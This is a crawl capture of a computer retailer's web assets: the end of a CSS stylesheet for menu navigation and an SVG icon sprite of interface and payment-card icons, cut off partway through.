li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #000;
  font-weight: bold;
  min-height: unset;
  font-size: 16px;
  margin-bottom: 10px; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link:hover, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link::before {
  background: none !important; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 {
  flex-direction: row;
  padding-left: 16px;
  flex-wrap: wrap;
  column-gap: 10px; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 > li > a {
    min-height: unset;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    color: #666; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link:hover,
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link .focus-visible {
    font-weight: 500 !important;
    text-decoration: underline;
    transform: none !important;
    transition: none !important; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg
body_size: 23508
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 26 26" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M13 13c3.6 0 6.5-2.9 6.5-6.5S16.6 0 13 0 6.5 2.9 6.5 6.5 9.4 13 13 13zm0 3.25c-4.34 0-13 2.18-13 6.5V26h26v-3.25c0-4.32-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 14 14" id="account-mini" xmlns="http://www.w3.org/2000/svg"><path d="M7 .33C3.32.33.33 3.33.33 7c0 3.68 3 6.67 6.67 6.67 3.68 0 6.67-3 6.67-6.67 0-3.68-3-6.67-6.67-6.67zm0 2c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zm0 9.47c-1.67 0-3.14-.85-4-2.15.02-1.32 2.67-2.05 4-2.05s3.98.73 4 2.05a4.783 4.783 0 01-4 2.15z"/></symbol><symbol viewBox="0 0 64 48" id="american-express" xmlns="http://www.w3.org/2000/svg"><path d="M42.55 17.56l.9 2.14h-1.78l.88-2.14zm-30.44 0l.9 2.14h-1.75l.87-2.14zm20.23.3c.17.08.27.25.27.48 0 .23-.1.42-.28.5-.17.1-.38.12-.63.12h-1.6v-1.2h1.58c.23 0 .47.02.62.1zm5.5 9.23c.16.07.26.23.26.47 0 .23-.1.4-.27.5-.17.1-.4.12-.64.12h-1.57V27h1.58c.24 0 .47 0 .63.1zm-6.25-.1c.47 0 .78.17.8.64 0 .47-.32.7-.8.7H29.9V27h1.67zm23.7.8c.43.44.63 1 .63 1.75 0 1.6-1.07 2.58-2.9 2.58h-2.5a.88.88 0 01-.8-.54c-.5.33-1.13.53-1.93.53h-2.5a.87.87 0 01-.38-.1.88.88 0 01-.4.1H40.2a.88.88 0 01-.38-.1.84.84 0 01-.4.1h-1.28a.9.9 0 01-.88-.9v-.77a4.67 4.67 0 000-.3 3.83 3.83 0 00-.27 0h-.5v1.08a.9.9 0 01-.87.9h-1.3a.9.9 0 01-.87-.9V29.9c-.46.26-1.1.44-1.95.44h-.7v.9a.9.9 0 01-.9.9h-2.5a.88.88 0 01-.65-.3l-.93-1.04-.97 1.05a.88.88 0 01-.65.3h-5.1a.9.9 0 01-.88-.9V25.9c0-.5.4-.9.88-.9h5.16c.25 0 .5.1.66.3l.93 1.03.97-1.05a.88.88 0 01.65-.28h4.1c.9 0 1.53.2 1.98.5a.88.88 0 01.78-.5h2.97c.68 0 1.34.03 1.96.36.06.03.1.08.17.13a.88.88 0 01.78-.5h4.3c.33 0 .6.2.76.45.43-.28.98-.46 1.7-.46h2.56c.4 0 .7.24.84.6.44-.37 1.04-.6 1.84-.6h2.57c.5 0 .9.4.9.9V27a.9.9 0 01-.42.74l.03.03zM31.5 29.44c1.12 0 2.23-.3 2.23-1.8 0-1.48-1.14-1.77-2.16-1.77h-4.1l-1.63 1.76-1.58-1.76H19.1v5.37h5.08l1.64-1.78 1.58 1.78h2.5v-1.8h1.6zm7.1-.7c.33-.13.9-.56.9-1.42 0-.6-.26-.95-.66-1.2-.42-.22-.9-.24-1.54-.24h-2.96v5.34h1.28V29.3H37c.46 0 .75.04.93.23.24.25.2.73.2 1.05v.67h1.3V30.2c0-.48-.03-.73-.2-1-.12-.15-.35-.34-.64-.44zM44.5 27v-1.1h-4.3v5.35h4.3v-1.1l-3-.02v-1.06h2.92v-1.1H41.5V27h3zm3.26 4.25c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.8-.4-1.5-.43l-.7-.04c-.2 0-.34-.02-.5-.06a.4.4 0 01-.26-.4c0-.16.06-.3.2-.38.13-.1.28-.1.5-.1h2.37v-1.14h-2.56c-1.35 0-1.84.82-1.84 1.6 0 1.7 1.5 1.62 2.7 1.66.24 0 .37.03.47.12.1.07.16.2.16.35a.48.48 0 01-.15.37c-.1.1-.3.13-.53.13h-2.48v1.15h2.5zm5.24 0c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.77-.4-1.47-.43l-.68-.04c-.22 0-.37-.02-.5-.06a.4.4 0 01-.28-.4c0-.16.05-.3.2-.38.12-.1.27-.1.5-.1h2.36v-1.14H52.2c-1.36 0-1.85.82-1.85 1.6 0 1.7 1.5 1.62 2.7 1.66.23 0 .36.03.46.12.1.07.18.2.18.35a.48.48 0 01-.15.37c-.1.1-.28.13-.53.13h-2.5v1.15H53zm-1.76-15.5c.48 0 .88.4.88.9v5.37a.9.9 0 01-.88.88h-1.82a.9.9 0 01-.76-.43l-.8-1.3V22a.9.9 0 01-.87.9h-2.63a.9.9 0 01-.82-.54l-.27-.66h-1.5l-.25.65a.88.88 0 01-.82.55h-1.5c-.56 0-1.6-.1-2.3-.7a.87.87 0 01-.85.7h-1.32a.87.87 0 01-.4-.1.86.86 0 01-.4.1h-1.3a.9.9 0 01-.87-.88v-1.06a3.7 3.7 0 00-.26 0h-.48V22a.9.9 0 01-.9.88h-1.27a.86.86 0 01-.45-.14.85.85 0 01-.44.14h-4.28a.87.87 0 01-.48-.16.88.88 0 01-.48.16h-1.3a.9.9 0 01-.9-.88l-.17.37a.88.88 0 01-.8.53H18.4a.9.9 0 01-.8-.53l-.16-.38a.9.9 0 01-.9.9h-2.6a.9.9 0 01-.82-.56l-.27-.65h-1.48l-.27.64a.9.9 0 01-.82.55h-1.4a.9.9 0 01-.8-1.24l2.3-5.37a.9.9 0 01.8-.55h1.9c.36 0 .68.2.82.54l.48 1.1v-.76c0-.5.4-.9.9-.9h2.08a.9.9 0 01.8.53L19 18.1l.78-1.8a.9.9 0 01.8-.55h2.15c.18 0 .34.07.48.16a.86.86 0 01.5-.15h4.27c.17 0 .3.06.44.14a.87.87 0 01.46-.15h2.95c.77 0 1.4.03 2 .38.07.03.1.08.17.12a.88.88 0 01.8-.5h1.3c.44 0 .8.33.85.76.6-.5 1.37-.75 2.42-.75h1.24a.88.88 0 01.53.18.88.88 0 01.53-.18h1.92c.36 0 .68.2.82.54l.47 1.1v-.76c0-.5.4-.9.88-.9h1.97a.9.9 0 01.75.44l.6 1v-.55c0-.5.4-.9.9-.9h1.3zM22.72 22v-5.34h-2.14l-1.54 3.64-1.68-3.65h-2.1v5.08l-2.17-5.08h-1.93L8.87 22h1.4l.5-1.18h2.68l.5 1.2h2.6v-4.2L18.4 22h1.14l1.86-4.2V22h1.32zm5.24-4.23v-1.1h-4.28V22h4.28v-1.1h-3v-1.07h2.93v-1.1h-2.95v-.96h3zm5.14 1.76c.33-.13.9-.57.9-1.43 0-.6-.24-.96-.65-1.2-.4-.23-.9-.25-1.55-.25h-2.95V22h1.28v-1.94h1.38c.48 0 .77.04.95.23.24.24.2.7.2 1.03V22h1.3v-1.04c0-.48-.03-.72-.2-.98-.12-.16-.36-.35-.64-.46zm2.96 2.5v-5.37h-1.3V22h1.3zm15.18 0v-5.37h-1.32v3.74l-2.25-3.75H45.7v5.07l-2.16-5.07h-1.92l-1.8 4.22h-.58c-.34 0-.7-.07-.9-.28-.24-.3-.35-.7-.35-1.28 0-.56.13-1 .35-1.2.25-.26.5-.33.98-.33h1.22v-1.16H39.3c-.9 0-1.53.2-1.94.62-.55.58-.7 1.3-.7 2.1 0 .98.25 1.6.7 2.05.45.47 1.23.6 1.86.6h1.5l.48-1.2h2.68l.5 1.2h2.6V18l2.44 4h1.82zM39.8 18.67h-.45c-.3 0-.33.03-.37.07 0 .02-.1.2-.1.58 0 .37.06.55.1.63.05 0 .13.02.25.02l.56-1.3zm-13.15 9.9l1.97-2.12v4.3l-1.97-2.18zM23.6 27l1.4 1.56-1.47 1.58H20.4v-1.07h2.82v-1.1H20.4V27h3.22z"/></symbol><symbol viewBox="0 0 24 24" id="angle-down" xmlns="http://www.w3.org/2000/svg"><path d="M16.6 8.6L12 13.16 7.4 8.6 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="angle-left" xmlns="http://www.w3.org/2000/svg"><path d="M15 16.18l-3.875-3.885 3.876-3.884A.998.998 0 0013.59 7l-4.588 4.588a1 1 0 000 1.414l4.588 4.588A.997.997 0 0015 16.18z"/></symbol><symbol viewBox="0 0 24 24" id="angle-right" xmlns="http://www.w3.org/2000/svg"><path d="M9 8.41l3.875 3.885-3.876 3.884a.998.998 0 001.411 1.411l4.588-4.588a1 1 0 000-1.414L10.41 7A.997.997 0 009 8.41z"/></symbol><symbol viewBox="0 0 24 24" id="angle-up" xmlns="http://www.w3.org/2000/svg"><path d="M7.4 16l4.6-4.58L16.6 16l1.4-1.4-6-6-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M19.295 13.274a.998.998 0 00-1.41 0L13 18.149V3a1 1 0 00-2 0v15.15l-4.87-4.88a1.003 1.003 0 10-1.42 1.42l6.583 6.582a1 1 0 001.414 0l6.588-6.588a.997.997 0 000-1.41z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="M4.705 10.705c.39.39 1.02.39 1.41 0L11 5.83v15.15a1 1 0 002 0V5.83l4.87 4.88a1.003 1.003 0 101.42-1.42l-6.583-6.583a1 1 0 00-1.414 0L4.705 9.295a.997.997 0 000 1.41z"/></symbol><symbol viewBox="0 0 64 64" id="bigstar" xmlns="http://www.w3.org/2000/svg"><path d="M44.283 54.866a4.011 4.011 0 01-2.365-.783l-9.199-6.684a1.22 1.22 0 00-1.438 0l-9.2 6.684c-1.436 1.044-3.292 1.044-4.73 0-1.436-1.044-2.01-2.81-1.461-4.5l3.514-10.813a1.22 1.22 0 00-.445-1.368L9.76 30.72c-1.436-1.044-2.01-2.81-1.462-4.499.55-1.689 2.052-2.78 3.827-2.78h11.371c.532 0 1-.34 1.163-.846l3.514-10.814C28.722 10.091 30.224 9 32 9c1.776 0 3.278 1.091 3.827 2.78l3.514 10.814a1.22 1.22 0 001.163.846h11.37c1.776 0 3.279 1.091 3.828 2.78.548 1.689-.026 3.455-1.462 4.499l-9.2 6.683a1.22 1.22 0 00-.444 1.368l3.514 10.814c.549 1.69-.025 3.455-1.462 4.499a4.012 4.012 0 01-2.365.783zM32 44.363c.829 0 1.658.257 2.365.77l9.2 6.684c.667.485 1.269.123 1.437 0 .169-.122.7-.583.444-1.367l-3.513-10.815a4.014 4.014 0 011.461-4.498l9.2-6.684c.667-.484.508-1.17.444-1.367-.065-.199-.339-.845-1.163-.845H40.504a4.014 4.014 0 01-3.827-2.78l-3.514-10.815c-.254-.784-.954-.846-1.163-.846-.209 0-.909.062-1.163.846L27.323 23.46a4.014 4.014 0 01-3.827 2.78h-11.37c-.825 0-1.1.647-1.164.846-.065.198-.223.883.444 1.367l9.2 6.684a4.014 4.014 0 011.461 4.498L18.553 50.45c-.254.784.276 1.245.445 1.367.168.123.77.485 1.438 0l9.199-6.683A4.017 4.017 0 0132 44.363z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="button-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.95 3l-1.42 1.42 6.1 6.1H2v2h16.64l-6.1 6.1 1.4 1.4 8.52-8.5-1.4-1.42z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15 15" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="checked" xmlns="http://www.w3.org/2000/svg"><path d="M9 17.28l-4.2-4.23a1.16 1.16 0 010-1.62c.45-.45 1.17-.45 1.6 0h.02l3.3 3.3 7.86-7.92c.44-.43 1.16-.43 1.6 0v.02c.46.45.46 1.18 0 1.63l-8.76 8.83c-.38.4-1.02.4-1.4 0H9z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="compare" xmlns="http://www.w3.org/2000/svg"><path d="M19 17h-3V7h3v10zM12 3a1 1 0 011 1v16a1 1 0 01-2 0V4a1 1 0 011-1zm8 2h-5a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1zM9 5H4a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1z"/></symbol><symbol viewBox="0 0 463 422" id="curved-arrows" xmlns="http://www.w3.org/2000/svg"><path d="M417.04 182.18c-7.48 0-13.9-5.34-16.03-12.83C382.85 89.18 312.3 32.53 228.9 32.53c-83.36 0-153.9 56.65-172.1 136.82-2.13 8.56-10.68 13.9-19.23 11.76-8.56-2.13-13.9-10.68-11.76-19.23C47.2 66.73 131.64.47 228.9.47c97.28 0 181.73 66.27 203.1 161.4 2.15 8.55-3.2 17.1-11.75 19.24-1.07 0-2.14 1.08-3.2 1.08z"/><path d="M422.4 186.46c-2.15 0-4.3 0-6.43-1.07l-55.58-23.53c-8.56-3.2-11.77-12.82-8.56-21.38 3.2-8.56 12.82-11.76 21.38-8.56l40.62 17.1 17.1-40.62c3.2-8.55 12.82-11.75 21.38-8.55 8.55 3.2 11.75 12.83 8.55 21.38l-23.52 55.6c-2.14 4.26-4.27 7.47-8.55 8.54-2.14 1.06-4.28 1.06-6.4 1.06zM232.1 421.63c-97.26 0-181.7-66.28-203.1-161.4-2.12-8.57 3.22-17.12 11.77-19.26 8.55-2.13 17.1 3.2 19.24 11.76 18.2 80.17 88.74 136.83 172.1 136.83 83.4 0 153.94-56.66 172.12-136.83 2.13-8.55 10.7-13.9 19.24-11.76 8.55 2.14 13.9 10.7 11.76 19.24-21.38 95.15-104.76 161.43-203.1 161.43z"/><path d="M16.18 323.28c-2.13 0-4.27 0-6.4-1.07C1.2 319-2 309.4 1.2 300.85l23.52-55.6c3.2-8.54 12.82-11.75 21.38-8.54l55.58 23.52c8.55 3.2 11.76 12.82 8.55 21.38-3.2 8.55-12.82 11.75-21.38 8.55l-40.62-17.1-17.1 39.55C29 319 22.6 323.3 16.2 323.3z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 48 48" id="delivery-truck" xmlns="http://www.w3.org/2000/svg"><path d="M13.79 27.688a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.047 5.047 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zm17.227-7.563a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.048 5.048 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zM10.395 13.256a1.26 1.26 0 011.126-.694h6.639v2.52h-5.862L8.866 21.91l-2.253-1.133 3.782-7.521z"/><path d="M27.109 31.511h-9.538v2.521h9.538zm7.689 0h4.37a1.26 1.26 0 110 2.521h-4.37a1.26 1.26 0 110-2.52zM4.265 23.805l2.48-3.193c.237-.307.605-.487.994-.487h9.16V11.3c0-.696.564-1.26 1.26-1.26h21.009a1.26 1.26 0 110 2.52H19.42v8.824a1.26 1.26 0 01-1.26 1.26H8.357L6.52 25.01v6.501h3.487a1.26 1.26 0 110 2.521H5.261A1.26 1.26 0 014 32.772v-8.193c0-.28.093-.553.265-.774zm30.617 1.32h5.799a1.26 1.26 0 110 2.52h-5.799a1.26 1.26 0 110-2.52zm-2.899-4.958H42.74a1.26 1.26 0 110 2.52H31.983a1.26 1.26 0 110-2.52z"/><path d="M29.924 15.209h10.757a1.26 1.26 0 110 2.52H29.924a1.26 1.26 0 110-2.52z"/></symbol><symbol viewBox="0 0 64 48" id="discover" xmlns="http://www.w3.org/2000/svg"><path d="M58 29.12V8.5H6v31h23.37c15.76-3.3 25.6-8.6 28.63-10.38zM5 7.5h54v33H5v-33zm41.7 14.32h-2.37v1.47h2.3v1.1h-2.3v1.8h2.38v1.1h-3.65v-6.6h3.67v1.12zm3.63 2.72l2.1 2.8h-1.6l-1.8-2.67h-.16v2.67h-1.3V20.7h1.93c1.5 0 2.35.7 2.35 1.95 0 1.02-.54 1.7-1.52 1.9zm-1.08-.8c.82 0 1.26-.35 1.26-1.02 0-.64-.4-.98-1.22-.98h-.4v2h.38zm3.17-3.18a.5.5 0 010 1.02.5.5 0 110-1.02zm0 .93a.4.4 0 00.4-.44.4.4 0 00-.4-.42.4.4 0 00-.4.42c0 .23.18.42.4.42zm.07-.4l.17.25h-.17l-.16-.23v.23h-.13v-.58h.2c.15 0 .23.06.23.18a.16.16 0 01-.13.16zm-.14-.07c.07 0 .1-.03.1-.08s-.03-.08-.1-.08h-.02v.16h.02zm-35.3-.35h1.3v6.63h-1.3v-6.6zm4.46 2.54c1.47.54 1.9 1.02 1.9 2.07 0 1.3-.93 2.2-2.28 2.2-1 0-1.7-.4-2.3-1.28l.84-.8c.28.57.78.88 1.4.88.58 0 1-.4 1-.93a.8.8 0 00-.38-.7c-.13-.07-.4-.2-.9-.37-1.22-.43-1.63-.9-1.63-1.82 0-1.08.88-1.9 2.06-1.9.73 0 1.4.25 1.95.74l-.67.88c-.32-.37-.64-.53-1.03-.53-.57 0-.98.3-.98.73 0 .36.22.55 1 .84zM12.9 20.7c2.1 0 3.57 1.36 3.57 3.32 0 .98-.45 1.92-1.2 2.55-.65.53-1.37.77-2.38.77H11V20.7h1.9zm1.5 4.98c.46-.4.73-1.03.73-1.67 0-.62-.27-1.24-.72-1.64-.4-.38-.9-.53-1.75-.53h-.35v4.4h.34c.84 0 1.37-.17 1.77-.54zm26.65-5h1.4l-2.87 6.82h-.7l-2.8-6.8h1.4l1.77 4.45 1.8-4.46zm-8.1-.18a3.53 3.53 0 013.45 4.25c0 .05-.03.1-.04.15-.02.06-.03.12-.05.2a3.53 3.53 0 11-3.35-4.6zm-5.6 1.22c-1.2 0-2.17 1-2.17 2.3 0 1.33.93 2.28 2.23 2.28.6 0 1.07-.2 1.6-.73v1.53c-.6.27-1.08.38-1.64.38-1.97 0-3.5-1.5-3.5-3.46 0-1.93 1.57-3.48 3.54-3.48.54 0 1 .12 1.58.4v1.53c-.54-.52-1-.75-1.63-.75z"/></symbol><symbol viewBox="0 0 24 24" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M14.06 9.02l.92.92L5.92 19H5v-.92l9.06-9.06zM17.66 3c-.25 0-.51.1-.7.29l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 000-1.41l-2.34-2.34c-.2-.2-.45-.29-.71-.29zm-3.6 3.19L3 17.25V21h3.75L17.81 9.94l-3.75-3.75z"/></symbol><symbol viewBox="0 0 24 24" id="envelope" xmlns="http://www.w3.org/2000/svg"><path d="M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0l-8 4.99L4 6h16zm0 12H4V8l8 5 8-5v10z"/></symbol><symbol viewBox="0 0 15 15" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="facebook" xmlns="http://www.w3.org/2000/svg"><defs><path id="bia" d="M7.3 7.77v-2.6c0-.7.57-1.3 1.3-1.3h1.28V.66h-2.6a3.88 3.88 0 00-3.87 3.88v3.24H.83V11h2.6v10.35H7.3V11h2.58l1.3-3.23h-3.9z"/></defs><use transform="translate(6 1)" xlink:href="#bia"/></symbol><symbol viewBox="0 0 40 25" id="google-plus" xmlns="http://www.w3.org/2000/svg"><path d="M24.738 14.98c-.98 6.336-5.78 9.968-11.997 9.968-6.984 0-12.647-5.572-12.647-12.445C.093 5.633 5.756.06 12.74.06c3.38 0 6.34 1.187 8.496 3.246l-3.63 3.572c-1.23-1.22-2.912-1.868-4.865-1.868-4.11 0-7.444 3.45-7.444 7.493 0 4.048 3.334 7.397 7.445 7.397 3.448 0 6.057-1.64 6.81-4.92h-6.81V9.982H24.71c.143.806.216 1.648.216 2.52 0 .867-.064 1.692-.186 2.478zm10.757-1.55v4.36h-3.148v-4.36h-4.432v-3.1h4.432V5.97h3.148v4.36h4.432v3.1h-4.432z"/></symbol><symbol viewBox="0 0 24 24" id="grid" xmlns="http://www.w3.org/2000/svg"><path d="M9 9H5V5h4v4zm10 0h-4V5h4v4zM9 19H5v-4h4v4zm10 0h-4v-4h4v4zM10 3H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm10 0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM10 13H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1zm10 